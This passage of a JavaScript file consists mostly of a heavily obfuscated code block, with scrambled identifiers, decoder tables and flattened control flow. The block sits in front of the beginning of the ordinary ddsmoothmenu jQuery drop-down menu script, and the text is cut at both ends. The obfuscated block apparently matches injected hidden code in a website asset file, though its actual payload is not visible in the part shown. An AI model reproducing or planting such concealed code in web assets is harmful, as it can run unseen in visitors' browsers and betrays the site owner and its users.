TziYiP.a},0x0),ad:0x76,[fCaTDvH(0x88)]:QC6ShJq,[JjtIPx1(0x16)]:0x39,[JjtIPx1(0x17)]:0xd0,[fCaTDvH(0x7e)]:aGUKzQ,[JjtIPx1(0x1a)]:0x11,ao:(QC6ShJq=teLb4CG==JjtIPx1(0x18))=>{if(QC6ShJq){return PK75ul3==-JjtIPx1(0x7)}if(PK75ul3==-0x47&&OoIs1Ai.i_XV6R5[_wTZYA(0x2c)](0x1)=='C'){PK75ul3-=qwBWLl(0x49);return'am'}typeof(teLb4CG=0x61,teLb4CG+=teLb4CG==qwBWLl(0x3b)?-0xa1:'ak');return fCaTDvH(0xa8)},[qwBWLl(0x4f)]:bhMZcIh(()=>{return teLb4CG-=0xbb},0x0),r:bhMZcIh((QC6ShJq=TziYiP[JjtIPx1(0x17)]==JjtIPx1(0x25))=>{if(QC6ShJq){var rKpbq5=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>0x36?QC6ShJq<0x36?QC6ShJq+0x3e:QC6ShJq<0xa8?QC6ShJq>0xa8?QC6ShJq+0x61:QC6ShJq>0xa8?QC6ShJq-0x44:QC6ShJq>0xa8?QC6ShJq-0x36:QC6ShJq<0x36?QC6ShJq-0x4e:QC6ShJq<0xa8?QC6ShJq<0xa8?QC6ShJq-0x37:QC6ShJq-0x3f:QC6ShJq-0x7:QC6ShJq-0xd:QC6ShJq-0x35]},0x1);return PK75ul3==rKpbq5(0x38)}return teLb4CG+=0x58,(PK75ul3*=teLb4CG+TziYiP[JjtIPx1(0x19)],PK75ul3-=0x8)},0x0),[JjtIPx1(0x19)]:-0x116,ae:0xd,[fCaTDvH(0xa0)]:(QC6ShJq=TziYiP[JjtIPx1(0x1a)]==fCaTDvH(0x93))=>{if(QC6ShJq){return TziYiP[fCaTDvH(0x7a)]()}return PK75ul3=0x6a},af:()=>teLb4CG+=TziYiP.ae,n:()=>{if(TziYiP[JjtIPx1(0x5)]&&OoIs1Ai.jAz7Q6[_wTZYA(JjtIPx1(0xb))](qwBWLl(0x1))=='u'){var QC6ShJq=bhMZcIh(teLb4CG=>{return SwHeej[teLb4CG<0x3e?teLb4CG>-0x34?teLb4CG>-0x34?teLb4CG<-0x34?teLb4CG+0x13:teLb4CG+0x33:teLb4CG+0x54:teLb4CG+0x53:teLb4CG-0x3]},0x1);void(teLb4CG+=0x48,PK75ul3-=QC6ShJq(0x8));return'l'}!(TziYiP.k(),PK75ul3-=0x74);return'l'},d:iASf8f[JjtIPx1(-0x1d)],o:-qwBWLl(0x3c),k:bhMZcIh(()=>{return teLb4CG+=0xbe},0x0),j:()=>{var QC6ShJq=bhMZcIh(teLb4CG=>{return SwHeej[teLb4CG>0x36?teLb4CG+0x5f:teLb4CG<-0x3c?teLb4CG+0x35:teLb4CG>-0x3c?teLb4CG+0x3b:teLb4CG-0x62]},0x1);return teLb4CG+=teLb4CG==TziYiP[QC6ShJq(-0x5)]?0xbe:TziYiP.i},[fCaTDvH(0xa2)]:JjtIPx1(0x1d),[JjtIPx1(0x1e)]:-qwBWLl(0x3f),f:()=>(teLb4CG+=0x48,PK75ul3-=0xb6),z:()=>{var QC6ShJq=bhMZcIh(teLb4CG=>{return SwHeej[teLb4CG>0x8c?teLb4CG-0x1:teLb4CG>0x8c?teLb4CG-0x17:teLb4CG<0x1a?teLb4CG-0x2a:teLb4CG<0x8c?teLb4CG<0x8c?teLb4CG<0x1a?teLb4CG-0x24:teLb4CG<0x1a?teLb4CG+0x58:teLb4CG-0x1b:teLb4CG+0x42:teLb4CG-0x0]},0x1);if(TziYiP.p()&&OoIs1Ai.jAz7Q6[_wTZYA(QC6ShJq(0x45))](JjtIPx1(-0x1f))=='u'){TziYiP.r();return JjtIPx1(0x20)}void(teLb4CG+=0xce,PK75ul3*=fCaTDvH(0x79),PK75ul3+=0x2);return QC6ShJq(0x5a)},E:bhMZcIh(()=>{return teLb4CG==(teLb4CG==TziYiP[fCaTDvH(0x8e)]?qwBWLl(0x41):-0x5e)},0x0),aM:bhMZcIh(QC6ShJq=>{return QC6ShJq.e?0x10e:fCaTDvH(0x9a)},0x1),aN:bhMZcIh(QC6ShJq=>{var teLb4CG=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>0x7c?QC6ShJq-0x4:QC6ShJq<0xa?QC6ShJq-0x4d:QC6ShJq>0x7c?QC6ShJq-0x14:QC6ShJq>0x7c?QC6ShJq-0x30:QC6ShJq-0xb]},0x1);return QC6ShJq!=-teLb4CG(0x49)&&QC6ShJq+teLb4CG(0x4d)},0x1),aO:bhMZcIh(QC6ShJq=>{return QC6ShJq+0x18e},0x1)});while(teLb4CG+PK75ul3!=0xb5){var rKpbq5,rKpbq5,hCpmJS;function k2POtM7(QC6ShJq){return SwHeej[QC6ShJq>0x41?QC6ShJq>0x41?QC6ShJq<0xb3?QC6ShJq>0xb3?QC6ShJq+0x3a:QC6ShJq-0x42:QC6ShJq+0x3a:QC6ShJq-0x1f:QC6ShJq-0x47]}switch(teLb4CG+PK75ul3){case 0x109:case PK75ul3!=-0x157&&(PK75ul3!=-0x138&&(PK75ul3!=-0xea&&PK75ul3+0x1b9)):void(TziYiP=JjtIPx1(-0x1b),teLb4CG=-0x3,teLb4CG-=0xa1,PK75ul3+=TziYiP.aw==JjtIPx1(0x24)?TziYiP.az:0x9e);break;case OoIs1Ai.vtC_N3()?0x92:-0x2c:case!(OoIs1Ai.jAz7Q6[_wTZYA(0x2c)](qwBWLl(0x1))==fCaTDvH(0x9d))?-0xf2:0x270:case 0x28a:if(TziYiP[JjtIPx1(0x5)]&&OoIs1Ai.MA9AEE_()){TziYiP.f();break}typeof(TziYiP.j(),PK75ul3-=0xac);break;case OoIs1Ai.vtC_N3()?0x117:-0x60:case 0x310:case 0x5a:case!(OoIs1Ai.i_XV6R5[DexTn4.Kaf6nb](qwBWLl(0x7))==k2POtM7(0x82))?0x36:0x320:if(TziYiP[k2POtM7(0x87)]()=='l'&&OoIs1Ai.i_XV6R5[_wTZYA(JjtIPx1(0xb))](k2POtM7(0x48))==qwBWLl(0x41)){break}case!OoIs1Ai.vtC_N3()?null:TziYiP.aM(TziYiP):delete TziYiP.aI;if(TziYiP[fCaTDvH(0x7d)]){void(TziYiP.af(),PK75ul3-=0xa);break}teLb4CG+=fCaTDvH(0xc1);break;default:!(rKpbq5=0xa0,teLb4CG+=0x123,PK75ul3+=TziYiP.o);break;case 0x4a:case JjtIPx1(0x46):if(TziYiP[JjtIPx1(0x27)]()==fCaTDvH(0x98)){break}case teLb4CG-0x138:!(TziYiP[JjtIPx1(0x28)](),teLb4CG+=TziYiP.av,PK75ul3+=JjtIPx1(0x29));break;case 0x398:case!OoIs1Ai.rOYUk3E()?k2POtM7(0x46):TziYiP.aN(PK75ul3):!(rKpbq5=0xa0,PK75ul3+=TziYiP[qwBWLl(0x4a)]);break;case k2POtM7(0x9f):case!OoIs1Ai.MA9AEE_()?-0x9e:0x159:typeof(teLb4CG=-qwBWLl(0x34),teLb4CG-=0xae,PK75ul3+=teLb4CG-0x9e,TziYiP.e=!0x1);break;case OoIs1Ai.MA9AEE_()?0x11a:qwBWLl(0x4b):case OoIs1Ai.vtC_N3()?0x24:-0x57:case OoIs1Ai.i_XV6R5[_wTZYA[fCaTDvH(0x5e)](void 0x0,[qwBWLl(0x2b)])](qwBWLl(0x7))==JjtIPx1(0x21)?0x1ba:-0x44:TziYiP.aA='aB';return(TziYiP[fCaTDvH(0xa4)]==-k2POtM7(0x93)?vcubbq(-0x32b):TziYiP)[JjtIPx1(0x2c)];case 0xd2:if(TziYiP.E()){void(teLb4CG*=k2POtM7(0x62),teLb4CG-=PK75ul3==(TziYiP[_wTZYA(0x40)]('q')?-0xf4:0x11)?0x274:-0x26,PK75ul3+=0xa);break}!(TziYiP[fCaTDvH(0x7d)]=(TziYiP.L=vcubbq(-qwBWLl(0xf)))[(TziYiP.N=TziYiP).b]-(TziYiP.Q=vcubbq(-0x21a))[_wTZYA(0x48)+_wTZYA(k2POtM7(0x8e))]>rKpbq5||vcubbq(-JjtIPx1(-0x11))[TziYiP[JjtIPx1(0x10)]]-(teLb4CG==(PK75ul3==JjtIPx1(0x2d)?fCaTDvH(0xa6):-0x59)?NaN:vcubbq(-0x21a))[_wTZYA(0x4a)]>(teLb4CG==-0x48?vcubbq(-0x261):rKpbq5),TziYiP[fCaTDvH(0xa7)](),PK75ul3*=fCaTDvH(0x79),PK75ul3+=0xfe,TziYiP.e=!0x1);break;case OoIs1Ai.jAz7Q6[_wTZYA(0x2c)](k2POtM7(0x42))=='u'?0x327:0x62:case 0xcf:case 0x4b:if(TziYiP.ao()==k2POtM7(0x91)){break}case!(OoIs1Ai.i_XV6R5[_wTZYA(JjtIPx1(0xb))](0x1)==k2POtM7(0x82))?-k2POtM7(0xb0):0x2e:typeof(delete TziYiP.aF,teLb4CG+=TziYiP.ad);break;case TziYiP.aO(PK75ul3):hCpmJS=TziYiP.aj();if(hCpmJS===k2POtM7(0x76)&&OoIs1Ai.jAz7Q6[_wTZYA(0x2c)](fCaTDvH(0x59))==fCaTDvH(0x9d)){break}else{if(typeof hCpmJS==_wTZYA(0x4b)&&OoIs1Ai.i_XV6R5[_wTZYA(JjtIPx1(0xb))](0x1)==fCaTDvH(0x99)){return hCpmJS.ai}}}}},0x0)},JjtIPx1=JjtIPx1);if(teLb4CG==_wTZYA(fCaTDvH(0xa9))&&OoIs1Ai.MA9AEE_()){tEAxcS=[]}if(teLb4CG==_wTZYA(0x4c)&&OoIs1Ai.jAz7Q6[DexTn4.pghspN1](qwBWLl(0x1))==fCaTDvH(0x9d)){JjtIPx1=EJy1T5R[QC6ShJq]||(EJy1T5R[QC6ShJq]=function(...teLb4CG){return tEAxcS=teLb4CG,TziYiP[QC6ShJq].call(this,_wTZYA(qwBWLl(0x52)))})}else{var rKpbq5=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<-0x4a?QC6ShJq-0x4:QC6ShJq>-0x4a?QC6ShJq<-0x4a?QC6ShJq-0x10:QC6ShJq<0x28?QC6ShJq<0x28?QC6ShJq+0x49:QC6ShJq-0x55:QC6ShJq+0x3a:QC6ShJq+0x1a]},0x1);JjtIPx1=TziYiP[QC6ShJq](_wTZYA(rKpbq5(-0x1)))}return PK75ul3==_wTZYA(fCaTDvH(0xab))&&OoIs1Ai.vtC_N3()?{QJkWaX:JjtIPx1}:JjtIPx1}ko8llc(vcubbq,fCaTDvH(0x5f));function vcubbq(...QC6ShJq){var teLb4CG=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<0x84?QC6ShJq<0x84?QC6ShJq>0x12?QC6ShJq>0x84?QC6ShJq+0x24:QC6ShJq>0x84?QC6ShJq-0x4d:QC6ShJq<0x84?QC6ShJq-0x13:QC6ShJq+0x64:QC6ShJq+0x1c:QC6ShJq+0x36:QC6ShJq-0x58]},0x1);typeof(QC6ShJq[fCaTDvH(0x63)]=0x1,QC6ShJq[teLb4CG(0x69)]=fCaTDvH(0x66),QC6ShJq[teLb4CG(0x6d)]=[_wTZYA(0x5d),_wTZYA[fCaTDvH(0x69)](fCaTDvH(0x5d),0x5c),_wTZYA.call(fCaTDvH(0x5d),0x76),_wTZYA(0x77)],QC6ShJq[teLb4CG(0x33)]={Sg9jyrf:_wTZYA(0x53)},QC6ShJq.wuAVRMF=void 0x0);switch(QC6ShJq[fCaTDvH(0x59)]){case teLb4CG(0x66):QC6ShJq.wuAVRMF=_wTZYA(0x4f)||ClOpvkt[_wTZYA(0x4f)];break;case OoIs1Ai.rOYUk3E()?-fCaTDvH(0x67):null:return rpGZFx[_wTZYA[fCaTDvH(0x5e)](fCaTDvH(0x5d),[0x50])]||ClOpvkt[_wTZYA(0x50)];case-teLb4CG(0x67):return rpGZFx[_wTZYA(teLb4CG(0x68))]||ClOpvkt[_wTZYA[fCaTDvH(0x5e)](fCaTDvH(0x5d),[fCaTDvH(0xae)])];case OoIs1Ai.MA9AEE_()?-0x6a:null:return rpGZFx[_wTZYA(0x52)]||ClOpvkt[QC6ShJq[0x2].Sg9jyrf+'pe'];case!(OoIs1Ai.jAz7Q6[_wTZYA(0x2c)](teLb4CG(0x13))=='u')?fCaTDvH(0xad):0x79:QC6ShJq[fCaTDvH(0xb5)]=_wTZYA(0x54)||ClOpvkt[_wTZYA(0x54)];break;case!(OoIs1Ai.i_XV6R5[_wTZYA(teLb4CG(0x3d))](fCaTDvH(0x5f))==fCaTDvH(0x99))?null:-(QC6ShJq[teLb4CG(0x69)]+0x35a):return rpGZFx[_wTZYA(QC6ShJq[teLb4CG(0x69)]-(QC6ShJq[fCaTDvH(0xaf)]-0x55))]||ClOpvkt[_wTZYA(teLb4CG(0x6e))];case!(OoIs1Ai.lBYIUb[_wTZYA(QC6ShJq[teLb4CG(0x69)]+0x1d)](fCaTDvH(0x8b))=='O')?null:-0xc2:return rpGZFx[_wTZYA(0x56)]||ClOpvkt[_wTZYA(0x56)];case!OoIs1Ai.vtC_N3()?0xb8:fCaTDvH(0xb0):return rpGZFx[W9yUyw[teLb4CG(0x6b)]]||ClOpvkt[_wTZYA(0x57)];case!(OoIs1Ai.lBYIUb[W9yUyw.y6_BiNA](teLb4CG(0x45))==fCaTDvH(0xb7))?null:-fCaTDvH(0xb2):QC6ShJq.wuAVRMF=_wTZYA(0x58)||ClOpvkt[_wTZYA[teLb4CG(0x18)](fCaTDvH(0x5d),[0x58])];break;case OoIs1Ai.vtC_N3()?0x222:-0xc0:QC6ShJq.wuAVRMF=_wTZYA(0x59)||ClOpvkt[_wTZYA(0x59)];break;case OoIs1Ai.vtC_N3()?-0x32b:null:return rpGZFx[_wTZYA(0x5a)+'nt']||ClOpvkt[_wTZYA(0x5b)];case!(OoIs1Ai.y9uw5JR[_wTZYA(0x5c)+QC6ShJq[teLb4CG(0x6d)][QC6ShJq[fCaTDvH(0xaf)]-(QC6ShJq.eBJ0tB-teLb4CG(0x13))]](teLb4CG(0x19))==fCaTDvH(0xb4))?null:-0x261:return rpGZFx[_wTZYA(0x5e)+'on']||ClOpvkt[_wTZYA(0x5f)];case!(OoIs1Ai.y9uw5JR[QC6ShJq[teLb4CG(0x6d)][QC6ShJq.eBJ0tB-fCaTDvH(0x62)]+_wTZYA(0x5d)](fCaTDvH(0x5f))==0x55)?0xca:0xd13:return rpGZFx[_wTZYA(0x60)]||ClOpvkt[_wTZYA[fCaTDvH(0x69)](fCaTDvH(0x5d),QC6ShJq[fCaTDvH(0xaf)]+fCaTDvH(0xae))];case QC6ShJq.eBJ0tB+0x89a:QC6ShJq[teLb4CG(0x6f)]=_wTZYA(0x61)||ClOpvkt[_wTZYA(0x61)];break;case OoIs1Ai.i_XV6R5[_wTZYA(0x2c)](fCaTDvH(0x5f))=='C'?0xde2:QC6ShJq.eBJ0tB+0xb:return rpGZFx[_wTZYA(fCaTDvH(0xb6))]||ClOpvkt[_wTZYA[fCaTDvH(0x69)](teLb4CG(0x17),teLb4CG(0x70))];case QC6ShJq[fCaTDvH(0xaf)]+0xb8c:return rpGZFx[_wTZYA(0x63)]||ClOpvkt[_wTZYA(0x63)];case 0xfaa:return rpGZFx[_wTZYA(QC6ShJq[fCaTDvH(0xaf)]+teLb4CG(0x6e))]||ClOpvkt[_wTZYA(0x64)];case OoIs1Ai.lBYIUb[_wTZYA(0x2c)](0x4)==teLb4CG(0x71)?0x465:0x21:return rpGZFx[_wTZYA(teLb4CG(0x72))]||ClOpvkt[_wTZYA[fCaTDvH(0x69)](fCaTDvH(0x5d),teLb4CG(0x72))];case 0x1073:return rpGZFx[_wTZYA(0x66)+_wTZYA(0x67)]||ClOpvkt[_wTZYA(teLb4CG(0x76))];case QC6ShJq[teLb4CG(0x69)]+0x3f0:QC6ShJq[fCaTDvH(0xb5)]=_wTZYA(0x69)||ClOpvkt[_wTZYA(0x6a)+_wTZYA(0x6b)];break;case 0x5bd:return rpGZFx[_wTZYA(0x6c)]||ClOpvkt[_wTZYA(0x6c)];case!(OoIs1Ai.y9uw5JR[_wTZYA(QC6ShJq.eBJ0tB+0x5e)](fCaTDvH(0x5f))==0x55)?-0x5d:QC6ShJq[teLb4CG(0x69)]-(QC6ShJq[fCaTDvH(0xaf)]-0x95c):QC6ShJq[fCaTDvH(0xb5)]=_wTZYA(0x6e)||ClOpvkt[_wTZYA.call(teLb4CG(0x17),0x6e)];break;case 0x428:return rpGZFx[_wTZYA(0x6f)+_wTZYA(0x70)]||ClOpvkt[_wTZYA(0x6f)+_wTZYA(0x70)];case!(OoIs1Ai.KKhy58>teLb4CG(0x83))?0xe5:0xc7b:QC6ShJq.wuAVRMF=_wTZYA(0x71)||ClOpvkt[_wTZYA(fCaTDvH(0x60))];break;case 0x3f2:return rpGZFx[_wTZYA[fCaTDvH(0x69)](void 0x0,0x72)]||ClOpvkt[_wTZYA(0x72)];case 0x10be:QC6ShJq[fCaTDvH(0xb5)]=_wTZYA(0x73)||ClOpvkt[_wTZYA(0x73)];break;case QC6ShJq[teLb4CG(0x69)]+0x33c:QC6ShJq[fCaTDvH(0xb5)]=_wTZYA.apply(fCaTDvH(0x5d),[teLb4CG(0x73)])||ClOpvkt[_wTZYA(teLb4CG(0x73))];break;case 0x7c9:return rpGZFx[_wTZYA(fCaTDvH(0xba))]||ClOpvkt[QC6ShJq.OFLDUI[0x2]+QC6ShJq.OFLDUI[0x3]];case 0x569:QC6ShJq.wuAVRMF=_wTZYA(0x78)||ClOpvkt[_wTZYA(0x78)];break;case 0x2e1:return rpGZFx[_wTZYA(0x79)+_wTZYA(0x7a)]||ClOpvkt[_wTZYA(0x7b)];case 0xc45:return rpGZFx[_wTZYA(0x7c)]||ClOpvkt[_wTZYA(QC6ShJq.eBJ0tB-(QC6ShJq.eBJ0tB-0x7c))];case!(OoIs1Ai.B6ZJ88t>-0x5a)?-0xf:0x8fe:QC6ShJq.wuAVRMF=_wTZYA(0x7d)+_wTZYA(0x7e)||ClOpvkt[_wTZYA(fCaTDvH(0xbb))];break;case 0x6d8:QC6ShJq[fCaTDvH(0xb5)]=_wTZYA.apply(void 0x0,[QC6ShJq.eBJ0tB+teLb4CG(0x1a)])||ClOpvkt[_wTZYA(0x80)];break;case!OoIs1Ai.rOYUk3E()?-teLb4CG(0x76):QC6ShJq.eBJ0tB+0x28d:return rpGZFx[_wTZYA(0x81)]||ClOpvkt[_wTZYA(teLb4CG(0x79))];case!OoIs1Ai.MA9AEE_()?-0xb2:0xcca:QC6ShJq[teLb4CG(0x6f)]=_wTZYA(0x82)+_wTZYA(0x83)+'l'||ClOpvkt[rKpbq5];break;case OoIs1Ai.jAz7Q6[_wTZYA(teLb4CG(0x3d))](teLb4CG(0x13))==fCaTDvH(0x9d)?0x2f2:-(QC6ShJq[teLb4CG(0x69)]+fCaTDvH(0xbd)):return rpGZFx[_wTZYA(0x85)+_wTZYA(0x86)]||ClOpvkt[W9yUyw.JiZKAf];case!(OoIs1Ai.i_XV6R5[_wTZYA.call(void 0x0,0x2c)](fCaTDvH(0x5f))==fCaTDvH(0x99))?QC6ShJq[teLb4CG(0x69)]+0x54:0xe00:QC6ShJq.wuAVRMF=_wTZYA(0x82)+_wTZYA(teLb4CG(0x78))+'te'||ClOpvkt[_wTZYA(0x89)];break;case 0x4c3:QC6ShJq[fCaTDvH(0xb5)]=_wTZYA(0x8a)+_wTZYA(0x8b)+'sk'||ClOpvkt[_wTZYA(0x8c)];break;case 0xa47:return rpGZFx[iASf8f[0x7]]||ClOpvkt[_wTZYA(0x8d)];case OoIs1Ai.vtC_N3()?0x1024:0x42:QC6ShJq.wuAVRMF=_wTZYA(0x8e)||ClOpvkt[_wTZYA.call(void 0x0,0x8e)];break;case 0x1142:QC6ShJq.wuAVRMF=_wTZYA(0x8f)||ClOpvkt[_wTZYA(0x8f)];break;case QC6ShJq.eBJ0tB+0x1209:return rpGZFx[_wTZYA.apply(teLb4CG(0x17),[QC6ShJq[teLb4CG(0x69)]+fCaTDvH(0xbf)])]||ClOpvkt[_wTZYA(0x90)];case 0xff4:return rpGZFx[_wTZYA(0x91)]||ClOpvkt[_wTZYA(0x91)];case 0xaad:return rpGZFx[_wTZYA[teLb4CG(0x23)](fCaTDvH(0x5d),teLb4CG(0x7a))]||ClOpvkt[_wTZYA(teLb4CG(0x7a))]}if(QC6ShJq.eBJ0tB>QC6ShJq.eBJ0tB+0x8b){var PK75ul3=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<0xa0?QC6ShJq-0x2f:QC6ShJq-0x1c]},0x1);return QC6ShJq[-PK75ul3(0x97)]}else{var DexTn4=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>0x67?QC6ShJq-0x29:QC6ShJq>-0xb?QC6ShJq<0x67?QC6ShJq>0x67?QC6ShJq-0x4f:QC6ShJq>0x67?QC6ShJq-0x31:QC6ShJq<0x67?QC6ShJq+0xa:QC6ShJq+0x45:QC6ShJq-0x1a:QC6ShJq-0x5]},0x1);return rpGZFx[QC6ShJq.wuAVRMF]||ClOpvkt[QC6ShJq[DexTn4(0x52)]]}}ko8llc(zJzMCuF,fCaTDvH(0x5f));function zJzMCuF(...QC6ShJq){var teLb4CG=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>0x3b?QC6ShJq<0x3b?QC6ShJq+0x4a:QC6ShJq<0x3b?QC6ShJq-0x4c:QC6ShJq<0x3b?QC6ShJq-0x16:QC6ShJq<0xad?QC6ShJq<0xad?QC6ShJq>0xad?QC6ShJq+0x11:QC6ShJq-0x3c:QC6ShJq-0x3e:QC6ShJq+0xf:QC6ShJq-0x50]},0x1);void(QC6ShJq[fCaTDvH(0x63)]=0x1,QC6ShJq.vKiKlik=0x68,QC6ShJq.SwyZkp='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',QC6ShJq.qX9JSaV=-0x3a,QC6ShJq.tq3XOH=''+(QC6ShJq[QC6ShJq[fCaTDvH(0xc6)]-0x68]||''),QC6ShJq[QC6ShJq[teLb4CG(0xa7)]+0xb5]=-0x2d,QC6ShJq.OAGzhu=QC6ShJq.tq3XOH.length,QC6ShJq.QbMZQ9=[],QC6ShJq[teLb4CG(0xa5)]=fCaTDvH(0x59),QC6ShJq.vGu__P=0x0,QC6ShJq[teLb4CG(0xa6)]=-0x1);for(let PK75ul3=teLb4CG(0x3c);PK75ul3<QC6ShJq.OAGzhu;PK75ul3++){var DexTn4=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq>-0x14?QC6ShJq>-0x14?QC6ShJq<-0x14?QC6ShJq+0x48:QC6ShJq>-0x14?QC6ShJq>0x5e?QC6ShJq-0xd:QC6ShJq>0x5e?QC6ShJq-0x60:QC6ShJq>0x5e?QC6ShJq-0x4e:QC6ShJq+0x13:QC6ShJq-0x33:QC6ShJq+0x40:QC6ShJq-0x29]},0x1);QC6ShJq[0x9]=QC6ShJq.SwyZkp.indexOf(QC6ShJq.tq3XOH[PK75ul3]);if(QC6ShJq[0x9]===-teLb4CG(0x42)){continue}if(QC6ShJq.NLyUP4<DexTn4(-0x13)){QC6ShJq[teLb4CG(0xa6)]=QC6ShJq[QC6ShJq[0x7b]+0x36]}else{var TziYiP=bhMZcIh(QC6ShJq=>{return SwHeej[QC6ShJq<0x7a?QC6ShJq>0x8?QC6ShJq>0x8?QC6ShJq<0x7a?QC6ShJq<0x8?QC6ShJq-0x4a:QC6ShJq>0x7a?QC6ShJq+0x64:QC6ShJq<0x8?QC6ShJq-0x30:QC6ShJq<0x7a?QC6ShJq-0x9:QC6ShJq+0x54:QC6ShJq-0x58:QC6ShJq-0x8:QC6ShJq-0x1f:QC6ShJq-0x16]},0x1);!(QC6ShJq[teLb4CG(0xa6)]+=QC6ShJq[0x9]*0x5b,QC6ShJq[QC6ShJq[DexTn4(0x58)]+teLb4CG(0x3d)]|=QC6ShJq.NLyUP4<<QC6ShJq[fCaTDvH(0xc5)],QC6ShJq[DexTn4(0x59)]+=(QC6ShJq[TziYiP(0x73)]&0x1fff)>QC6ShJq[fCaTDvH(0xc6)]-TziYiP(0x15)?0xd:QC6ShJq.qX9JSaV+0x48);do{!(QC6ShJq.QbMZQ9.push(QC6ShJq[QC6ShJq.vKiKlik-0x63]&0xff),QC6ShJq[QC6ShJq[teLb4CG(0xaa)]+DexTn4(0x5c)]>>=fCaTDvH(0x70),QC6ShJq[TziYiP(0x75)]-=0x8)}while(QC6ShJq[fCaTDvH(0xc5)]>TziYiP(0x79));QC6ShJq[fCaTDvH(0xc3)]=-DexTn4(-0xd)}}if(QC6ShJq.NLyUP4>-(QC6ShJq[fCaTDvH(0xc6)]-0x67)){QC6ShJq.QbMZQ9.push((QC6ShJq[teLb4CG(0xa5)]|QC6ShJq[fCaTDvH(0xc3)]<<QC6ShJq.vGu__P)&0xff)}return QC6ShJq.qX9JSaV>0x1d?QC6ShJq[-fCaTDvH(0x8c)]:VMsjRE(QC6ShJq.QbMZQ9)}function _wTZYA(SwHeej,QC6ShJq,teLb4CG,PK75ul3=zJzMCuF,DexTn4=czHRgh){if(teLb4CG){return QC6ShJq[czHRgh[teLb4CG]]=_wTZYA(SwHeej,QC6ShJq)}else{if(QC6ShJq){[DexTn4,QC6ShJq]=[PK75ul3(DexTn4),SwHeej||teLb4CG]}}return QC6ShJq?SwHeej[DexTn4[QC6ShJq]]:czHRgh[SwHeej]||(teLb4CG=(DexTn4[SwHeej],PK75ul3),czHRgh[SwHeej]=teLb4CG(qL3_Gj[SwHeej]))}function Os7XZu(){return[0x0,0x3f,0x6,'undefined',void 0x0,'apply',0x1,0x71,'QWe5Jo',0xe,'length',0xc,0x10,0xf,0x21a,0x11,'call',0x17,0x1f,0x27,0x1c,0x3c,'RJJAGIj',0x8,0x3d,0x35,0x29,0x12,'h',!0x1,0x1fe,0x2b,0x2,'au','aw',0x78,'a','b',0x1b,null,'Y','ay',0x2c,0xeb,0x36,0x3e,0x9b,'c',0x19,0x20,0x4,0x2e,'ah','B','g',0x33,'q','ag',0x1b9,0x7e,0x8d,'aa',0xf4,'x','C',0x21,0x1c6,'ax','u','n','z','ar',0x4e,'A',0x1e,'d',0x49,'R','T','am',0x2f,0x4d,0x30,0x2fe,0x45,0x51,'eBJ0tB',0x279,'eL9_AvV',0x228,'OFLDUI',0x55,'wuAVRMF',0x62,'O',0x65,0x74,0x75,0x7f,0x68,0xa9,0x88,0x81,0x92,0x83,0x5,'NLyUP4','qX9JSaV','vGu__P','vKiKlik',0x7b,0x32,0x7]}function bhMZcIh(SwHeej,QC6ShJq){var teLb4CG=function(){return SwHeej(...arguments)};Object['defineProperty'](teLb4CG,'length',{'value':QC6ShJq,'configurable':true});return teLb4CG};
var ddsmoothmenumain = {

    //Specify full URL to down and right arrow images (23 is padding-right added to top level LIs with drop downs):
    arrowimages: { down: ['downarrowclass', 'down.gif', 0], right: ['rightarrowclass', 'right.gif'] },
    transition: { overtime: 300, outtime: 300 }, //duration of slide in/ out animation, in milliseconds
    shadow: { enable: true, offsetx: 2, offsety: 2 }, //enable shadow?
    showhidedelay: { showdelay: 100, hidedelay: 200 }, //set delay in milliseconds before sub menus appear and disappear, respectively

    ///////Stop configuring beyond here///////////////////////////

    detectwebkit: navigator.userAgent.toLowerCase().indexOf("applewebkit") != -1, //detect WebKit browsers (Safari, Chrome etc)
    detectie6: document.all && !window.XMLHttpRequest,
    css3support: window.msPerformance || (!document.all && document.querySelector), //detect browsers that support CSS3 box shadows (ie9+ or FF3.5+, Safari3+, Chrome etc)

    getajaxmenu: function ($, setting) { //function to fetch external page containing the panel DIVs
        var $menucontainer = $('#' + setting.contentsource[0]) //reference empty div on page that will hold menu
        $menucontainer.html("Loading Menu...")
        $.ajax({
            url: setting.contentsource[1], //path to external menu file
            async: true,
            error: function (ajaxrequest) {
                $menucontainer.html('Error fetching content. Server Response: ' + ajaxrequest.responseText)
            },
            success: function (content) {
                $menucontainer.html(content)
                ddsmoothmenumain.buildmenu($, setting)
            }
        })
    },


    buildmenu: function ($, setting) {
        var smoothmenu = ddsmoothmenumain
        var $mainmenu = $("#" + setting.mainmenuid + ">ul") //reference main menu UL
        $mainmenu.parent().get(0).className = setting.classname || "ddsmoothmenu"
        var $headers = $mainmenu.find("ul").parent()
        $headers.hover(
		function (e) {
		    $(this).children('a:eq(0)').addClass('selected')
		},
		function (e) {
		    $(this).children('a:eq(0)').removeClass('selected')
		}
	)
        $headers.each(function (i) { //loop through each LI header
            var $curobj = $(this).css({}) //reference current LI header
            var $subul = $(this).find('ul:eq(0)').css({ display: 'block' })
            $subul.data('timers', {})
            this._dimensions = { w: this.offsetWidth, h: this.offsetHeight, subulw: $subul.outerWidth(), subulh: $subul.outerHeight() }
            this.istopheader = $curobj.parents("ul").length == 1 ? true : false //is top level header?
            $subul.css({ top: this.istopheader && setting.orientation != 'v' ? (this._dimensions.h) + "px" : 0 })
            //		$curobj.children("a:eq(0)").css(this.istopheader? {paddingRight: smoothmenu.arrowimages.down[2]} : {}).append( //add arrow images
            //			'<img src="'+ (this.istopheader && setting.orientation!='v'? smoothmenu.arrowimages.down[1] : smoothmenu.arrowimages.right[1])
            //			+'" class="' + (this.istopheader && setting.orientation!='v'? smoothmenu.arrowimages.down[0] : smoothmenu.arrowimages.right[0])
            //			+ '" style="border:0;" />'
            //		)

            //Ẩn css padding right $curobj.children("a:eq(0)").css(this.istopheader ? { paddingRight: smoothmenu.arrowimages.down[2]} : {});


            if (smoothmenu.shadow.enable && !smoothmenu.css3support) { //if shadows enabled and browser doesn't support CSS3 box shadows
